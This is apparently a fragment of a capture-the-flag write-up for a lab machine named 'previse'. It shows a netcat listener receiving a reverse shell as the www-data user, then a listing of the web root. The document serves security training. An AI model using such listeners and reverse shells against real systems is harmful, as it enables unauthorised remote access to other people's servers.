 [root@VM-0-9-centos ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.11.104.
Ncat: Connection from 10.10.11.104:46432.
bash: cannot set terminal process group (1415): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ ls
ls
aa
accounts.php
android-chrome-192x192.png
android-chrome-512x512.png
apple-touch-icon.png
config.php
css
download.php
favicon-16x16.png
favicon-32x32.png
favicon.ico
file_logs.php
files.php
footer.php
header.php
index.php
js
login.php
logout.php
logs.php
nav.php
site.webmanifest
status.php
www-data@previse:/var/www/html$